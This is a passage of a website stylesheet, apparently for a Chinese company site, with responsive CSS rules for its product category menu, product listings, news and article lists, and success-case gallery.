	.abNyPro_list ul li { width:48%; margin:0 4% 20px 0;}
	.abNyPro_list ul li:nth-child(3n+3) { margin:0 4% 20px 0;}
	.abNyPro_list ul li:nth-child(2n+2) { margin:0 0 20px;}
	.abNyPro_list ul li .abIdxPro_img { height:167px; margin:0 auto;}	
	.abNyPro_list ul li .abIdxPro_name a { height:40px; line-height:40px; font-size:15px;}
	.abNyPro_list ul li .abIdxPro_btn { margin:0 auto 10px; padding:0;}
}
@media (max-width: 375px) {
	.abNyPro_list ul li .abIdxPro_img { height:150px;}
	.abNyPro_list ul li .abIdxPro_btn { margin:0 auto 4px;}
	.abIdxPro_btn a { width:47.5%; margin:0 5% 0 0;}	
}
@media (max-width: 320px) {
	.abNyPro_list ul li { width:100%; margin:0 auto 20px;}
	.abNyPro_list ul li .abIdxPro_img { height:274px;}
	.abNyPro_list ul li .abIdxPro_name { margin:4px auto;}
	.abNyPro_list ul li .abIdxPro_btn { padding:0 4%;}
}

/*产品分类 开始*/
.abNyPro_left .h_left { width:100%; overflow:hidden; background-color:#fff; margin:0;}
.abNyPro_left .cp_type {}
.abNyPro_left .cp_type .hd { text-align:center; background-color:#E89513; padding:20px;}
.abNyPro_left .cp_type .hd p { height:36px; line-height:36px; font-size:26px; color:#fff; text-align:center;}
.abNyPro_left .cp_type .hd span { display:block; height:24px; line-height:24px; font-size:22px; color:#fff; text-align:center; opacity:0.5;}
.abNyPro_left .cp_type .bd { border:2px solid #E89513; border-top:0; padding:10px 5px;}
.abNyPro_left .cp_type .bd ul li { border-bottom:1px dashed #dfdfdf;}
.abNyPro_left .cp_type .bd ul li.on { border:0; margin-bottom:1px;}
.abNyPro_left .cp_type .bd ul li p { height:50px; line-height:50px;}
.abNyPro_left .cp_type .bd ul li p a { display:block; width:80%; padding:0 0 0 20px; overflow: hidden; line-height:50px; color:#333; font-size:16px; white-space:nowrap; text-overflow: ellipsis; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyPro_left .cp_type .bd ul li p span { display:block; width:20%; height:100%; background:url(../images/mulu1.png) center center no-repeat; cursor:pointer; float:left;}
.abNyPro_left .cp_type .bd ul li div { background:#f6f6f6; display:none;}
.abNyPro_left .cp_type .bd ul li div a { display:block; height:44px; line-height:44px; color:#797979; font-size:14px; border-top:1px dashed #dfdfdf; padding:0 20px 0 36px; overflow: hidden; text-overflow: ellipsis; white-space:nowrap; background:url(../images/icon4.png) 20px center no-repeat;}
.abNyPro_left .cp_type .bd ul li div a:first-child { border-top:0;}
.abNyPro_left .cp_type .bd ul li div a.active{ color:#E89513}
.abNyPro_left .cp_type .bd ul li p:hover, .abNyPro_left .cp_type .bd ul li.on p { background-color:#E89513; border-left:4px solid #fac632;}
.abNyPro_left .cp_type .bd ul li p:hover a, .abNyPro_left .cp_type .bd ul li.on p a { color:#fff;}
.abNyPro_left .cp_type .bd ul li p:hover span { background:url(../images/mulu2.png) center center no-repeat;}
.abNyPro_left .cp_type .bd ul li.on p span { background:url(../images/mulu3.png) center center no-repeat;}
.abNyPro_left .cp_type .bd ul li div a:hover { color:#E89513; background:url(../images/icon5.png) 20px center no-repeat;}
.abNyPro_left .cp_type .bd ul a.ckqb { display:block; height:34px; line-height:34px; font-size:16px; color:#333; background:#f1f1f1; width:94%; margin:10px auto; text-align:center; overflow: hidden; text-overflow: ellipsis; white-space:nowrap;cursor:pointer;}
.abNyPro_left .cp_type .bd ul a.ckqb:hover { background:#E89513; color:#fff;}
@media screen and (max-width:1299px) and (min-width:1080px) {
	.abNyPro_left .cp_type .bd ul li p a { padding:0 0 0 12px;}
	.abNyPro_left .cp_type .bd ul li div a { padding:0 12px 0 28px;}
	.abNyPro_left .cp_type .bd ul li div a { background:url(../images/icon4.png) 12px center no-repeat;}
	.abNyPro_left .cp_type .bd ul li div a:hover { color:#E89513; background:url(../images/icon5.png) 12px center no-repeat;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.abNyPro_left .cp_type { margin:0;}
	.abNyPro_left .cp_type .hd p:before { display:none;}
	.abNyPro_left .cp_type .hd { background:#E89513 url(../images/down1.png) 96% center no-repeat;padding: 10px 20px;text-align:left;overflow:hidden;}
	.abNyPro_left .cp_type .hd.on { background:#E89513 url(../images/up1.png) 96% center no-repeat;}
	.abNyPro_left .cp_type .hd span { display:block; height:40px; line-height:40px; float:left;}
	.abNyPro_left .cp_type .hd p { padding:0; display:block; font-size:24px; float:left; min-width:88px; margin:0 10px 0 0;}
	.abNyPro_left .cp_type .bd { display:none;}
	.abNyPro_left .cp_type .bd ul li:last-child { border:0;}
	.abNyPro_left .cp_type .bd ul li p a { width:90%; line-height:48px; font-size:16px;}
	.abNyPro_left .cp_type .bd ul li div a { font-size:14px;}
	.abNyPro_left .cp_type .bd ul li p { height:48px;line-height:48px;}
	.abNyPro_left .cp_type .bd ul li div a { height:44px;line-height:44px;}
	.abNyPro_left .cp_type .bd ul li p span { background-size: 20px; width:10%; float:right;}
	.abNyPro_left .cp_type .bd ul li.on p span { background-size: 20px;}
	.abNyPro_left .cp_type .bd ul li p:hover span { background-size: 20px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.abNyPro_left .cp_type { margin:0;}
	.abNyPro_left .cp_type .hd p:before { display:none;}
	.abNyPro_left .cp_type .hd { background:#E89513 url(../images/down1.png) 96% center no-repeat;padding: 10px 20px;text-align:left;overflow:hidden;}
	.abNyPro_left .cp_type .hd.on { background:#E89513 url(../images/up1.png) 96% center no-repeat;}
	.abNyPro_left .cp_type .hd span { display:block; height:40px; line-height:40px; float:left;}
	.abNyPro_left .cp_type .hd p { padding:0; display:block; font-size:24px; float:left; min-width:88px; margin:0 10px 0 0;}
	.abNyPro_left .cp_type .bd { display:none;}
	.abNyPro_left .cp_type .bd ul li:last-child { border:0;}
	.abNyPro_left .cp_type .bd ul li p a { width:89%; line-height:48px; font-size:16px;}
	.abNyPro_left .cp_type .bd ul li div a { font-size:14px;}
	.abNyPro_left .cp_type .bd ul li p { height:48px;line-height:48px;}
	.abNyPro_left .cp_type .bd ul li div a { height:44px;line-height:44px;}
	.abNyPro_left .cp_type .bd ul li p span { background-size: 20px; width:11%; float:right;}
	.abNyPro_left .cp_type .bd ul li.on p span { background-size: 20px;}
	.abNyPro_left .cp_type .bd ul li p:hover span { background-size: 20px;}
}
@media screen and (max-width:767px) {
	.abNyPro_left .cp_type { margin:0;}
	.abNyPro_left .cp_type .hd p:before { display:none;}
	.abNyPro_left .cp_type .hd { background:#E89513 url(../images/down1.png) 94% center no-repeat;padding: 6px 20px;text-align:left;overflow:hidden;}
	.abNyPro_left .cp_type .hd.on { background:#E89513 url(../images/up1.png) 94% center no-repeat;}
	.abNyPro_left .cp_type .hd span { display:block; float:left; height:40px; line-height:40px; font-size:16px;}
	.abNyPro_left .cp_type .hd p { padding:0; display:block; font-size:22px; float:left; min-width:88px; margin:0 10px 0 0;}
	.abNyPro_left .cp_type .bd { display:none; padding:10px;}
	.abNyPro_left .cp_type .bd ul li:last-child { border:0;}
	.abNyPro_left .cp_type .bd ul li p a { width:85%; line-height:48px; font-size:16px;}
	.abNyPro_left .cp_type .bd ul li div a { font-size:14px;}
	.abNyPro_left .cp_type .bd ul li p { height:48px;line-height:48px;}
	.abNyPro_left .cp_type .bd ul li div a { height:44px;line-height:44px;}
	.abNyPro_left .cp_type .bd ul li p span { background-size: 20px; width:15%; float:right;}
	.abNyPro_left .cp_type .bd ul li.on p span { background-size: 20px;}
	.abNyPro_left .cp_type .bd ul li p:hover span { background-size: 20px;}
}
@media screen and (max-width:320px) {
	.abNyPro_left .cp_type .bd ul li p a { width:83%;}
	.abNyPro_left .cp_type .bd ul li p span { width:17%;}
}

/*产品分类 结束*/
/*内页-产品中心 结束*/


/*内页-产品列表 开始*/
.nyPro_list { width:100%; height:auto; margin:0 auto 40px; padding:0;}
.nyPro_list ul li { width:100%; height:auto; margin:0 auto 20px; padding:9px; background-color:#fff; border:1px solid #dfdfdf; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.nyPro_list ul li:hover { border:1px solid #fff; box-shadow:0 10px 20px rgba(0, 0, 0, 0.1);}
.nyPro_list ul li .nyProList_img { width:20%; height:178px; overflow:hidden; margin:0; padding:0; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.nyPro_list ul li .nyProList_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0; padding:0; background-color:#fff; position:relative;}
.nyPro_list ul li .nyProList_img a img.nyPro_img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; z-index:1; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.nyPro_list ul li:hover .nyProList_img a img.nyPro_img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}


.nyPro_list ul li .nyProList_text { width:78%; height:178px; overflow:hidden; margin:0; padding:10px; float:right; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.nyPro_list ul li .nyProList_text .nyProList_name { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.nyProList_text .nyProList_name a { display:block; width:100%; height:30px; overflow:hidden; line-height:30px; color:#333; font-size:18px; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0;}
.nyProList_text .nyProList_name a:hover { color:#E89513;}
.nyPro_list ul li .nyProList_text .nyProList_ms { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.nyProList_text .nyProList_ms p { width:100%; height:48px; overflow:hidden; line-height:24px; color:#797979; font-size:14px; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis; margin:0 auto; padding:0;}
.nyPro_list ul li .nyProList_text .nyProList_tips { width:100%; overflow:hidden; margin:3px auto; padding:0;}
.nyProList_text .nyProList_tips dl dd { display:inline-block; height:40px; overflow:hidden; line-height:40px; color:#aaa; font-size:14px; white-space:nowrap; text-overflow: ellipsis; margin:0; padding:0 10px 0 0; float:left;}
.nyProList_text .nyProList_tips dl dd span { color:#333;}
.nyPro_list ul li .nyProList_text .nyProList_btn { width:100%; overflow:hidden; margin:0 auto; padding:0;}
.nyProList_text .nyProList_btn a { display:block; width:88px; height:34px; overflow:hidden; line-height:32px; color:#aaa; font-size:14px; text-align:center; margin:0 20px 0 0; padding:0; border:1px solid #dfdfdf; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.nyProList_text .nyProList_btn a:first-child { color:#fff; background-color:#E89513; border:1px solid #E89513;}
.nyProList_text .nyProList_btn a:hover { color:#fff; background-color:#fe9b02; border:1px solid #fe9b02;}

.abNy_Xgwz { width:100%; overflow:hidden; margin:20px auto 0; padding:0;}
.abNy_Xgwz .Xgwz_tit { overflow:hidden; margin:0 auto; padding:20px; background-color:#E89513;}
.Xgwz_tit p { height:36px; line-height:36px; color:#fff; font-size:26px; text-align:center; margin:0 auto; padding:0;}
.Xgwz_tit span { display:block; height:24px; line-height:24px; color:#fff; font-size:22px; text-align:center; text-transform: uppercase; margin:0 auto; padding:0; opacity: 0.5;}
.abNy_Xgwz .Xgwz_list { width:100%; min-height: 150px; overflow:hidden; margin:0 auto; padding:10px; border:1px solid #dfdfdf; border-top:0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNy_Xgwz .Xgwz_list ul li { width:100%; overflow:hidden; margin:0 auto; padding:0 0 0 20px; border-bottom:1px dashed #dfdfdf; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNy_Xgwz .Xgwz_list ul li:last-child { border:0;}
.abNy_Xgwz .Xgwz_list ul li em { display: block; width: 20px; height: 20px; overflow: hidden; margin: 0; padding: 0; background: url(../images/jt2.png) center center no-repeat; position: absolute; left: 0; top: 14px;}
.abNy_Xgwz .Xgwz_list ul li:hover em { background: url(../images/jt3.png) center center no-repeat;}
.abNy_Xgwz .Xgwz_list ul li a { display:block; width:100%; height:48px; overflow:hidden; line-height:48px; color:#333; font-size:15px; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0;}
.abNy_Xgwz .Xgwz_list ul li a:hover { color:#E89513;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.nyPro_list ul li .nyProList_img { width:25%;}
	.nyPro_list ul li .nyProList_text { width:73%;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.nyPro_list ul li { margin:0 auto 20px;}
	.nyPro_list ul li .nyProList_img { width:20%;}
	.nyPro_list ul li .nyProList_text { width:78%;}
	
	.abNy_Xgwz { margin:20px auto 0;}
	.abNy_Xgwz .Xgwz_tit { padding:10px 20px;}
	.Xgwz_tit p { padding: 0; display: block; font-size: 24px; float: left; line-height: 40px; min-width: 88px; margin: 0 10px 0 0;}
	.Xgwz_tit span { display: block; float: left; height: 40px; line-height: 40px;}
	.abNy_Xgwz .Xgwz_list { padding:10px 20px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.nyPro_list ul li { margin:0 auto 20px;}
	.nyPro_list ul li .nyProList_img { width:27%;}
	.nyPro_list ul li .nyProList_text { width:71%;}
	
	.abNy_Xgwz { margin:20px auto 0;}
	.abNy_Xgwz .Xgwz_tit { padding:10px 20px;}
	.Xgwz_tit p { padding: 0; display: block; font-size: 24px; float: left; line-height: 40px; min-width: 88px; margin: 0 10px 0 0;}
	.Xgwz_tit span { display: block; float: left; height: 40px; line-height: 40px;}
	.abNy_Xgwz .Xgwz_list { padding:10px 20px;}
}
@media (max-width: 767px) {
	.nyPro_list ul li { margin:0 auto 20px;}
	.nyPro_list ul li .nyProList_img { width:100%; height:274px; margin:0 auto 10px;}
	.nyPro_list ul li .nyProList_text { width:100%; height:auto;}
	.nyProList_text .nyProList_name a { height:40px; line-height:40px; font-size:18px;}
	.nyProList_text .nyProList_ms p { height:auto; max-height:48px; line-height:24px; display: -webkit-box; -webkit-box-orient: vertical; -webkit-line-clamp: 2; white-space:inherit;}
	.nyPro_list ul li .nyProList_text .nyProList_tips { margin:10px auto;}
	.nyProList_text .nyProList_tips dl dd { width:48%; height:30px; line-height:30px; margin:0 4% 0 0; padding:0;}
	.nyProList_text .nyProList_tips dl dd:nth-child(2n+2) { margin:0;}
	.nyPro_list ul li .nyProList_text .nyProList_btn { width:100%; margin:0 auto;}
	.nyProList_text .nyProList_btn a { width:48%; height:40px; line-height:38px; margin:0; float:left;}
	.nyProList_text .nyProList_btn a:first-child { margin:0 4% 0 0;}
	
	.abNy_Xgwz { margin:20px auto 0;}
	.abNy_Xgwz .Xgwz_tit { padding:6px 20px;}
	.Xgwz_tit p { padding: 0; display: block; font-size: 22px; float: left; line-height: 40px; min-width: 88px; margin: 0 10px 0 0;}
	.Xgwz_tit span { display: block; float: left; height: 40px; line-height: 40px; font-size:16px;}
}
/*内页-产品列表 结束*/


/*内页-新闻中心&技术文章 开始*/
.ab_NyNews { width:100%; min-height: 480px; height:auto; margin:0 auto 60px; padding:0;}
.ab_NyNews .abNyNew_main { width:1300px; height:auto; margin:0 auto; padding:0;}

.abNyNew_main .abNyNew_Tj { width:100%; overflow:hidden; margin:0 auto 40px; padding:0; background-color:#f5f5f5; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyNew_Tj .abNyNew_TjImg { width:44.5%; height:322px; overflow:hidden; margin:0; padding:20px; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyNew_Tj .abNyNew_TjImg a { display:block; width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; position:relative;}
.abNyNew_Tj .abNyNew_TjImg a img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.abNyNew_Tj:hover .abNyNew_TjImg a img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.abNyNew_Tj .abNyNew_TjText { width:55.5%; height:322px; overflow:hidden; margin:0; padding:20px 40px; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyNew_Tj .abNyNew_TjText .abNyNew_TjName { width:100%; height:auto; overflow:hidden;margin: 15px auto 0; padding:0;}
.abNyNew_Tj .abNyNew_TjText .abNyNew_TjName a { display:block; width:100%;overflow:hidden; line-height:32px; color:#333; font-size:24px; font-weight:bold; text-align:justify; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; text-overflow: ellipsis;}
.abNyNew_Tj .abNyNew_TjText .abNyNew_TjName a:hover { color:#E89513;}
.abNyNew_Tj .abNyNew_TjText .abNyNew_TjTime { width:100%; height:32px; overflow:hidden; line-height:32px; color:#999; font-size:16px; margin:12px auto; padding:0;}
.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs { width:100%; overflow:hidden; margin:0 auto 20px; padding:0;}
.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs p { width:100%; height:84px; overflow:hidden; line-height:28px; color:#666; font-size:15px; text-align:justify; text-indent:0; display: -webkit-box; -webkit-line-clamp: 5; -webkit-box-orient: vertical; text-overflow: ellipsis; margin:0 auto; padding:0;}
.abNyNew_Tj .abNyNew_TjMore { width:100%; height:auto; overflow:hidden; margin:0 auto; padding:24px 0 0; border-top:1px dashed #ccc;}
.abNyNew_Tj .abNyNew_TjMore a { display:inline-block; line-height:40px; color:#666; font-size:16px; padding:0;}
.abNyNew_Tj .abNyNew_TjMore a i { display: inline-block; width: 20px; height: 20px; overflow: hidden; vertical-align: middle; margin: -2px 0 0 8px; padding: 0; background: url(../images/jt1.png) center center no-repeat; background-size: 20px 20px;}
.abNyNew_Tj .abNyNew_TjMore a:hover { color:#E89513;}
.abNyNew_Tj .abNyNew_TjMore a:hover i { background: url(../images/jt14.png) center center no-repeat; background-size: 20px 20px;}

.abNyNew_main .abNyNew_list { width:100%; height:auto; margin:0 auto 40px; padding:0;}
.abNyNew_list ul li { width:100%; height:auto; margin:0 auto 20px; padding:20px 140px 30px 40px; background-color:#f5f5f5; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyNew_list ul li:hover { background-color:#E89513;}
.abNyNew_list ul li .abNyNew_name { width:100%; height:auto; overflow:hidden; margin:0 auto; padding:0;}
.abNyNew_list ul li .abNyNew_name a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:17px; white-space:nowrap; text-overflow: ellipsis; margin:0 auto; padding:0;}
.abNyNew_list ul li:hover .abNyNew_name a { color:#fff;}
.abNyNew_list ul li .abNyNew_time { width:100%; height:32px; overflow:hidden; line-height:32px; color:#999; font-size:14px; margin:0 auto 4px; padding:0;}
.abNyNew_list ul li:hover .abNyNew_time { color:#fff;}
.abNyNew_list ul li .abNyNew_ms { width:100%; overflow:hidden; margin:0 auto; padding:0 0 0 20px; border-left:1px solid #dfdfdf; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyNew_list ul li .abNyNew_ms p { width:100%; height:53px; overflow:hidden; line-height:28px; color:#666; font-size:15px; text-align:justify; display: -webkit-box; -webkit-line-clamp: 3; -webkit-box-orient: vertical; text-overflow: ellipsis; margin:0 auto; padding:0;}
.abNyNew_list ul li:hover .abNyNew_ms p { color:#fff;}

.abNyNew_list ul li .abNyNew_more { width:99px; height:128px; overflow:hidden; margin:0; padding:0; border-left:1px solid #dfdfdf; position:absolute; top:24px; right:0;}
.abNyNew_list ul li .abNyNew_more a { display:block; width:100%; height:100%; overflow:hidden; margin:0; padding:0; background:url(../images/jt9.png) center center no-repeat;}
.abNyNew_list ul li:hover .abNyNew_more { border-left:1px solid #fff;}
.abNyNew_list ul li:hover .abNyNew_more a { background:url(../images/jt13.png) center center no-repeat;}

.abNyDown_list ul li { margin:0 auto 20px; padding:20px 120px 20px 20px;}
.abNyDown_list ul li .abNyNew_time { height:30px; line-height:30px; margin:0 auto;}
.abNyDown_list ul li .abNyNew_more { height:70px; margin:0; top:20px;}
.abNyDown_list ul li .abNyNew_more a { background:url(../images/jt1.png) center center no-repeat;}
.abNyDown_list ul li:hover .abNyNew_more a { background:url(../images/jt4.png) center center no-repeat;}

.NyNewsdetail_con .NyDown_btn { width:100%; overflow:hidden; margin:20px auto 0; padding:0;}
.NyNewsdetail_con .NyDown_btn a{ display:block; width:160px; height:44px; overflow:hidden; line-height:44px; color:#fff; font-size:16px; text-align:center; text-indent:0; margin:0 auto; padding:0; background-color:#E89513;}
.NyNewsdetail_con .NyDown_btn a:hover { background-color:#fe9b02;}

@media screen and (max-width:1299px) and (min-width:1080px) {
	.ab_NyNews .abNyNew_main { width:90%;}
	.abNyNew_Tj .abNyNew_TjImg { width:38%; height:270px;}
	.abNyNew_Tj .abNyNew_TjText { width:62%; height:270px; padding:20px 40px 20px 20px;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjName a { height:40px; line-height:40px; font-size:22px; -webkit-line-clamp: 1;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjTime { margin:8px auto;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs { margin:0 auto 20px;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs p { height:56px; -webkit-line-clamp: 2;}
	
	.abNyNew_list ul li { margin:0 auto 20px; padding:20px 120px 24px 40px;}
	.abNyNew_list ul li .abNyNew_ms p { height:56px; -webkit-line-clamp: 2;}
	.abNyNew_list ul li .abNyNew_more { height:132px; top:22px;}
	
	.abNyDown_list ul li { margin:0 auto 20px; padding:20px 120px 20px 20px;}
	.abNyDown_list ul li .abNyNew_more { height:70px; margin:0; top:20px;}
}
@media screen and (max-width:1079px) and (min-width:1024px) {
	.ab_NyNews { margin:0 auto 40px;}
	.ab_NyNews .abNyNew_main { width:96%;}
	.abNyNew_main .abNyNew_Tj { margin:0 auto 20px;}
	.abNyNew_Tj .abNyNew_TjImg { width:37%; height:270px;}
	.abNyNew_Tj .abNyNew_TjText { width:63%; height:270px; padding:20px 40px 20px 20px;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjName a { height:40px; line-height:40px; font-size:22px; -webkit-line-clamp: 1;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjTime { margin:8px auto;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs { margin:0 auto 20px;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs p { height:56px; -webkit-line-clamp: 2;}
	
	.abNyNew_list ul li { margin:0 auto 20px; padding:20px 140px 20px 40px;}
	.abNyNew_list ul li .abNyNew_ms p { height:56px; -webkit-line-clamp: 2;}
	.abNyNew_list ul li .abNyNew_more { height:132px; top:22px;}
	
	.abNyDown_list ul li { margin:0 auto 20px; padding:20px 120px 20px 20px;}
	.abNyDown_list ul li .abNyNew_more { height:70px; margin:0; top:20px;}
}
@media screen and (max-width:1023px) and (min-width:768px) {
	.ab_NyNews { margin:0 auto 40px;}
	.ab_NyNews .abNyNew_main { width:96%;}
	.abNyNew_main .abNyNew_Tj { margin:0 auto 20px;}
	.abNyNew_Tj .abNyNew_TjImg, .abNyNew_Tj .abNyNew_TjText { width:100%; height:auto;}
	.abNyNew_Tj .abNyNew_TjImg a { height:auto;}
	.abNyNew_Tj .abNyNew_TjImg a img { width:100%; overflow:hidden; position:inherit; left:inherit; top:inherit; right:inherit; bottom:inherit;}
	.abNyNew_Tj .abNyNew_TjText { padding:0 20px 20px;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjName a { max-height:56px; line-height:28px; font-size:20px; -webkit-line-clamp: 2;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjTime { margin:8px auto;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs { margin:0 auto 20px;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs p { height:auto; max-height:84px; -webkit-line-clamp: 3;}
	
	.abNyNew_main .abNyNew_list {}
	.abNyNew_list ul li { margin:0 auto 20px; padding:20px 100px 20px 20px;}
	.abNyNew_list ul li .abNyNew_name a { font-size:18px;}
	.abNyNew_list ul li .abNyNew_ms p { height:56px; -webkit-line-clamp: 2;}
	.abNyNew_list ul li .abNyNew_more { width:79px; height:132px; top:22px;}
	
	.abNyDown_list ul li { margin:0 auto 20px; padding:20px 100px 20px 20px;}
	.abNyDown_list ul li .abNyNew_more { height:70px; margin:0; top:20px;}
}
@media (max-width: 767px) {
	.ab_NyNews { margin:0 auto 40px;}
	.ab_NyNews .abNyNew_main { width:94%;}
	.abNyNew_main .abNyNew_Tj { margin:0 auto 20px;}
	.abNyNew_Tj .abNyNew_TjImg, .abNyNew_Tj .abNyNew_TjText { width:100%; height:auto;}
	.abNyNew_Tj .abNyNew_TjImg a { height:auto;}
	.abNyNew_Tj .abNyNew_TjImg a img { width:100%; overflow:hidden; position:inherit; left:inherit; top:inherit; right:inherit; bottom:inherit;}
	.abNyNew_Tj .abNyNew_TjText { padding:0 20px 20px;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjName a {line-height:26px; font-size:18px; -webkit-line-clamp: 2;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjTime { height:24px; line-height:24px; font-size:14px; margin:8px auto;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs { margin:0 auto 20px;}
	.abNyNew_Tj .abNyNew_TjText .abNyNew_TjMs p { height:auto; max-height:72px; line-height:24px; font-size:14px; -webkit-line-clamp: 3;}
	.abNyNew_Tj .abNyNew_TjMore{padding: 12px 0 0;}
	
	.abNyNew_main .abNyNew_list { margin:0 auto 20px;}
	.abNyNew_list ul li { margin:0 auto 20px;padding: 15px 20px 20px;}
	.abNyNew_list ul li .abNyNew_name a {height:35px; height:35px;}
	.abNyNew_list ul li .abNyNew_ms p { height:48px; line-height:24px; font-size:14px; -webkit-line-clamp: 2;}
	.abNyNew_list ul li .abNyNew_more { display:none;}
	
	.abNyDown_list ul li { padding:12px;}
}
@media (max-width: 320px) {
	.abNyNew_main .abNyNew_Tj { margin:0 auto 12px;}
	.abNyNew_Tj .abNyNew_TjImg, .abNyNew_Tj .abNyNew_TjText { padding:12px;}
	.abNyNew_main .abNyNew_list { margin:0 auto 20px;}
	.abNyNew_list ul li { margin:0 auto 12px; padding:12px;}
	.abNyNew_list ul li .abNyNew_name a { font-size:16px;}
	.abNyNew_list ul li .abNyNew_time { height:20px; line-height:20px; margin:0 auto 8px;}
	.abNyNew_list ul li .abNyNew_ms { padding:0 0 0 12px;}
	.abNyNew_list ul li .abNyNew_ms p { height:48px; line-height:24px; font-size:14px;}
}
/*内页-新闻中心&技术文章 结束*/


/*内页-成功案例 开始*/
.ab_NySuccesscase { width:1300px; height:auto; margin:0 auto 60px; padding:0;}
.ab_NySuccesscase .abNyCase_list { width:100%; height:auto; margin:0 auto; padding:0;}

.abNyCase_list ul li { width:31.667%; height:auto; overflow:hidden; margin:0 2.4995% 30px 0; padding:0; float:left; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyCase_list ul li:nth-child(3n+3) { margin:0 0 30px;}
.abNyCase_list ul li .idxCase_img { width:100%; height:280px; overflow:hidden; margin:0 auto 10px; padding:0;}
.abNyCase_list ul li .idxCase_img a { display:block; width:100%; height:100%; overflow:hidden; margin:0 auto; padding:0; position:relative;}
.abNyCase_list ul li .idxCase_img a img { display:block; max-width:100%; max-height:100%; margin:auto; padding:0; position:absolute; left:0; top:0; right:0; bottom:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.abNyCase_list ul li:hover .idxCase_img a img { -webkit-transform: scale(1.1);-moz-transform: scale(1.1);transform: scale(1.1);}
.abNyCase_list ul li .idxCase_text { width:100%; height:auto; margin:0 auto; padding:0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyCase_list ul li .idxCase_text .idxCase_name { width:100%; height:40px; margin:0 auto; padding:0; position:relative; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyCase_list ul li .idxCase_text .idxCase_name a { display:block; width:100%; height:40px; overflow:hidden; line-height:40px; color:#333; font-size:20px; white-space: nowrap; text-overflow: ellipsis; margin:0; padding:0;}
.abNyCase_list ul li .idxCase_text span { display:block; width:100%; height:20px; overflow:hidden; line-height:20px; color:#999; font-size:14px; margin:4px auto 10px; padding:0;}
.abNyCase_list ul li .idxCase_text span img { display:block; width:20px; height:20px; overflow:hidden; margin:0 4px 0 0; padding:0; float:left;}
.abNyCase_list ul li:hover .idxCase_text .idxCase_name a { color:#E89513;}
.abNyCase_list ul li .idxCase_text p { width:100%; height:48px; overflow:hidden; line-height:24px; color:#888; font-size:14px; word-break:break-all; margin:0 auto; padding:0; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box;}
.abNyCase_list ul li .idxCase_text a.idxCase_btn { display:block; width:120px; height:36px; overflow:hidden; line-height:36px; color:#fff; font-size:14px; text-align:center; margin:20px 0 0; padding:0; background-color:#333;}
.abNyCase_list ul li .idxCase_text a.idxCase_btn img { display:inline-block; width:20px; height:20px; overflow:hidden; vertical-align:middle; margin:-2px 0 0; padding:0; transition: all 0.5s; -webkit-transition: all 0.5s; -moz-transition: all 0.5s; -o-transition: all 0.5s;}
.abNyCase_list ul li:hover .idxCase_text a.idxCase_btn { background-color:#E89513;}
